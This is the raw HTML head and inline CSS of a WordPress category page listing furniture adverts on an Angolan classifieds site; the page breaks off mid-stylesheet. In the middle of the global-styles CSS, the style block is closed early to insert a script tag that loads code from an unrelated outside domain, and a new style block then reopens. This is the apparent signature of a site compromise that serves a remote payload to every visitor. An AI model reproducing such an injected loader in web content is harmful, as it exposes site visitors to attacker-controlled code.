

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quitanda.co.ao/anuncio-categoria/mobilia/
body_size: 19523
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Movéis: Mobílias de Sala, Sofás, Camas, Mesas de Jantar, Cadeiras</title>
	<meta name="description" content="Na Quitanda encontra anúncios de todo o tipo de móveis: mobílias de sala, sofás, cadeiras, mesas, camas, armários, guarda roupas e muito mais." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Movéis: Mobílias de Sala, Sofás, Camas, Mesas de Jantar, Cadeiras" />
	<meta property="og:description" content="Na Quitanda encontra anúncios de todo o tipo de móveis: mobílias de sala, sofás, cadeiras, mesas, camas, armários, guarda roupas e muito mais." />
	<meta property="og:url" content="https://www.quitanda.co.ao/anuncio-categoria/mobilia/" />
	<meta property="og:site_name" content="Quitanda" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.quitanda.co.ao/#organization","name":"Quitanda","url":"https://www.quitanda.co.ao/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.quitanda.co.ao/#logo","inLanguage":"pt-PT","url":"https://www.quitanda.co.ao/wp-content/uploads/2019/07/quitanda_logotipo.jpg","width":220,"height":70,"caption":"Quitanda"},"image":{"@id":"https://www.quitanda.co.ao/#logo"}},{"@type":"WebSite","@id":"https://www.quitanda.co.ao/#website","url":"https://www.quitanda.co.ao/","name":"Quitanda","description":"O Mercado Online de Angola","publisher":{"@id":"https://www.quitanda.co.ao/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.quitanda.co.ao/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"CollectionPage","@id":"https://www.quitanda.co.ao/anuncio-categoria/mobilia/#webpage","url":"https://www.quitanda.co.ao/anuncio-categoria/mobilia/","name":"Mov\u00e9is: Mob\u00edlias de Sala, Sof\u00e1s, Camas, Mesas de Jantar, Cadeiras","isPartOf":{"@id":"https://www.quitanda.co.ao/#website"},"description":"Na Quitanda encontra an\u00fancios de todo o tipo de m\u00f3veis: mob\u00edlias de sala, sof\u00e1s, cadeiras, mesas, camas, arm\u00e1rios, guarda roupas e muito mais.","inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.quitanda.co.ao/anuncio-categoria/mobilia/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quitanda &raquo; Feed" href="https://www.quitanda.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quitanda &raquo; Feed de comentários" href="https://www.quitanda.co.ao/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Quitanda &raquo; Mobília Categoria" href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.quitanda.co.ao\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://www.quitanda.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-icons-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/adifier-icons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CQuicksand%3A600%2C400%2C500%7CRoboto%3A500%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmb-jquery-ui-css' href='https://www.quitanda.co.ao/wp-content/plugins/smeta/css/vendor/jquery-ui/jquery-ui.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cmb-timepicker-ui-css' href='https://www.quitanda.co.ao/wp-content/plugins/smeta//css/jquery-ui-timepicker-addon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-datetimepicker-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/datetimepicker.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/owl.carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-style-css' href='https://www.quitanda.co.ao/wp-content/themes/adifier-child/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='adifier-style-inline-css' type='text/css'>
body,.mapboxgl-popup-content .price{font-family: 'Open Sans', Arial, Helvetica, sans-serif;font-size: 14px;line-height: 24px;font-weight: 400;color: #484848;}.mapboxgl-popup-content .price{font-weight: 600;}input[type="submit"],a, a:active, a:focus{color: #666666}/* FONT 500 */.navigation li a,.special-nav a,.single-advert-title .breadcrumbs{font-family: 'Quicksand', sans-serif;}/* FONT 400 */.author-address em,.contact-seller em,.reveal-phone em,.header-search select,.header-search input{font-family: 'Quicksand', sans-serif;}.pagination > span,.pagination a,body .kc_tabs_nav > li > a{font-family: 'Quicksand', sans-serif;font-weight: 600;color: #333333;}.header-alike,.af-title p,.element-qs input{font-family: 'Quicksand', sans-serif;}h1, h2, h3, h4, h5, h6{font-family: 'Quicksand', sans-serif;line-height: 1.3;}h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus{color: #333333;}h1{font-size: 40px;}h2{font-size: 35px;}h3{font-size: 30px;}h4{font-size: 25px;}h5{font-size: 18px;}h6{font-size: 16px;}a:hover,.article-title a:hover,h1 a:focus:hover, h2 a:focus:hover, h3 a:focus:hover, h4 a:focus:hover, h5 a:focus:hover, h6 a:focus:hover,.styled-radio.active label:before,.styled-radio input:checked + label:before,.styled-checkbox.active label:before,.styled-checkbox input:checked + label:before,.owl-video-play-icon:hover:before,.adverts-slider .owl-nav > div,.account-btn,.account-btn:focus,.account-btn:active,.navigation a:hover,.navigation li.current-menu-ancestor > a,.navigation li.current_page_ancestor > a,.navigation li.current_page_ancestor > a:visited,.navigation li.current_page_item > a,.navigation li.current_page_item > a:visited,.navigation li.current-menu-item > a,.navigation li.current-menu-item > a:visited,.bid-login,.bid-login:active,.bid-login:focus,.bid-login:hover,.error404 .white-block-content i,.or-divider h6,.cf-loader,.layout-view a.active,.no-advert-found i,.advert-hightlight .white-block-content h5 a,.single-advert-actions li a:hover,.widget_adifier_advert_locations i,body .kc_accordion_header.ui-state-active > a,.author-no-listing i,.adverts-filter ul li.active a,.image-input-wrap a:hover i,.mess-loading,.con-loading,.open-reponse-form,.promotion-description-toggle,.promotion-description-toggle:focus,#purchase .loader,.purchase-loader i,.video-input-wrap a:hover,.another-video:hover,.user-rating,.rate-user,.reset-search:focus:hover,.element-categories-tree li a:hover,.element-categories-tree .view-more a:hover,.advert-item .aficon-heart,.random-author-ads .aficon-heart,.advert-card .compare-add.active,.compare-add.active,.compare-add.active:hover,.compare-add.active:active,.toggle-conversations,.toggle-conversations:hover,.toggle-conversations:active,.element-categories-table > a:hover h6,.advert-hightlight .white-block-content .price, .advert-hightlight .white-block-content h5 a,.user-details-list a, .user-details-list a:active, .user-details-list a:focus,.element-categories-v-list a:hover h5{color: #ff7f27;}@media (max-width: 1024px){.small-sidebar-open, .special-nav a, .special-nav a:focus, .special-nav a:active{color: #ff7f27;}}blockquote,.owl-carousel .owl-video-play-icon:hover,.owl-video-play-icon:hover:before,.filter-slider.ui-slider .ui-state-default, .filter-slider.ui-slider .ui-widget-content .ui-state-default,.filter-slider.ui-slider .ui-state-focus, .filter-slider.ui-slider .ui-state-hover, .filter-slider.ui-slider .ui-widget-content .ui-state-focus,.filter-slider.ui-slider .ui-widget-content .ui-state-hover,.promotion:not(.disabled):not(.inactive) .promo-price-item:hover,.layout-view a:hover,.adverts-filter ul li.active a,input:focus, textarea:focus, select:focus,.select2-container--open.select2-container--default .select2-selection--single{border-color: #ff7f27;}.rtl .conversation-wrap.current,.rtl .conversation-wrap:hover{border-right-color: #ff7f27;}.author-sidebar li.active{border-left-color: #ff7f27;}.scroll-element .scroll-element_track,.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar.scroll-element.scroll-draggable .scroll-bar,.pagination > span:not(.dots),.pagination a.current,.af-interactive-slider a{background-color: #ff7f27;}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.filter-slider.ui-slider .ui-slider-range,.comment-avatar .icon-user,.author-address,.single-price,.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.status.live{background: #ff7f27;}@media (min-width: 1025px){.submit-btn,.submit-btn:focus,.submit-btn:active{background: #ff7f27;color: #ffffff;}.submit-btn:hover{background: #f46100;color: #ffffff;}}@media (max-width: 1024px){.submit-btn,.submit-btn:focus,.submit-btn:active{color: #ff7f27;}}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.pagination > span:not(.dots),.pagination a.current,.comment-avatar .icon-user,.single-price,.single-price .price,.single-price .price span:not(.price-symbol):not(.text-price),.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.af-interactive-slider a:hover{color: #ffffff;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{background: #f46100;}.element-categories-list svg,.element-categories-v-list a:hover svg,.element-categories-transparent-wrap svg,.element-categories-table svg,.widget_adifier_advert_categories a:hover svg,.header-cats a:hover svg{fill: #f46100;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{color: #ffffff;}.modal-header a:hover,.profile-advert-cats a:hover{color: #f46100;}.header-search > a,.header-search > a:hover,.header-search > a:focus,.af-button.af-cta{background: #ff5a5f;color: #ffffff;}.header-search > a:hover,.af-button.af-cta:hover{background: #d54b4f;color: #ffffff;}.logo{width: 220;}.page-title{background-color: #2a2f36;background-image: url(https://www.quitanda.co.ao/wp-content/uploads/2018/02/bg-2-2.png);}.page-title,.page-title h1,.page-title a,.breadcrumbs{color: #ffffff;}.bottom-advert-meta .price{color: #d54b4f;}.bottom-sidebar-wrap{background: #374252;}.bottom-sidebar-wrap,.bottom-sidebar-wrap a,.bottom-sidebar-wrap a:hover,.bottom-sidebar-wrap a:focus{color: #959ba7;}.bottom-sidebar-wrap .widget .white-block-title h5,.bottom-sidebar-wrap a:hover{color: #ffffff;}.price-table-price{background: #374252;color: #ffffff;}.price-table-title h5{background: #2e3744;color: #ffffff;}.price-table-element .af-button:focus,.price-table-element .af-button:active,.price-table-element .af-button{background: #374252;color: #ffffff;}.price-table-element .af-button:hover{background: #2e3744;color: #ffffff;}.active-price-table .price-table-price{background: #00a591;color: #ffffff;}.active-price-table .price-table-title h5{background: #008c77;color: #ffffff;}.active-price-table.price-table-element .af-button:focus,.active-price-table.price-table-element .af-button:active,.active-price-table.price-table-element .af-button{background: #00a591;color: #ffffff;}.active-price-table.price-table-element .af-button:hover{background: #008c77;color: #ffffff;}.copyrights{background: #2d323e;}.copyrights div,.copyrights a,.copyrights a:hover,.copyrights a:focus{color: #aaaaaa;}.copyrights a:hover{color: #ffffff;}.subscription-footer{background: #ffffff}.subscription-footer,.subscription-footer h4{color: #2d323e}.subscription-footer .submit-ajax-form,.subscription-footer .submit-ajax-form:hover,.subscription-footer .submit-ajax-form:active,.subscription-footer .submit-ajax-form:visited{background: #2d323e;color: #ffffff;}.subscription-footer input{border-color: #2d323e;}/* CTAs */.reveal-phone,.reveal-phone:focus,.reveal-phone:hover{color: #ffffff;background: #ff5a5f;}.reveal-phone i{background: #d54b4f;}.contact-seller,.contact-seller:focus,.contact-seller:hover,.bidding-history,.bidding-history:focus,.phone-code-send-again,.phone-code-send-again:focus{color: #ffffff;background: #4b586b;}@media (min-width: 415px){.header-3 .account-btn,.header-3 .account-btn:focus,.header-3 .account-btn:active,.header-3 .submit-btn,.header-3 .submit-btn:focus,.header-3 .submit-btn:active,.header-3 .small-sidebar-open,.header-3 .small-sidebar-open:focus,.header-3 .small-sidebar-open:active{color: #ffffff;}}.header-2.sticky-header.header-3:not(.sticky-nav){background: rgba(55,66,82,0.4);}.header-2.sticky-header{background: #374252;}@media (min-width: 1025px){.header-2 .navigation > li > a{color: #ffffff;}.header-2 .navigation > li.current-menu-ancestor > a,.header-2 .navigation > li.current_page_ancestor > a,.header-2 .navigation > li.current_page_ancestor > a:visited,.header-2 .navigation > li.current_page_item > a,.header-2 .navigation > li.current_page_item > a:visited,.header-2 .navigation > li.current-menu-item > a,.header-2 .navigation > li.current-menu-item > a:visited,.header-2 .navigation > li > a:hover{color: #ffffff;}.header-2.sticky-header .account-btn,.header-2.sticky-header .account-btn:focus,.header-2.sticky-header .account-btn:active{color: #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn,.header-2.sticky-header:not(.header-3) .submit-btn:focus,.header-2.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn:hover{color: #ffffff;}}.header-5 .navigation-wrap,body > header.header-5 .special-nav,.header-5{background: #374252;}.header-5 .navigation > li > a{color: #ffffff;}@media (max-width: 1024px){.header-5 .navigation > li  a{color: #ffffff;}}.header-5 .navigation > li.current-menu-ancestor > a,.header-5 .navigation > li.current_page_ancestor > a,.header-5 .navigation > li.current_page_ancestor > a:visited,.header-5 .navigation > li.current_page_item > a,.header-5 .navigation > li.current_page_item > a:visited,.header-5 .navigation > li.current-menu-item > a,.header-5 .navigation > li.current-menu-item > a:visited,.header-5 .navigation > li > a:hover{color: #ffffff;}.header-5.sticky-header .special-nav .show-on-414 a,.header-5.sticky-header .special-nav .show-on-414 a:focus,.header-5.sticky-header .special-nav .show-on-414 a:active,.header-5.sticky-header .account-btn,.header-5.sticky-header .account-btn:focus,.header-5.sticky-header .account-btn:active,.header-5.sticky-header 